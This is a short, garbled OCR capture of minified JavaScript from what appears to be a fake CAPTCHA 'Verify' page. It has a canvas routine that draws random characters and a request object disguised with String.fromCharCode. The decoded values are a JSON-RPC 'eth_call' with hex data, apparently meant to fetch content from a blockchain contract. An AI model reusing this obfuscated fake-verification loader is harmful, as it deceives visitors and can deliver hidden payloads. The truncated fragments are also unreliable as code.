
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
1,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Verify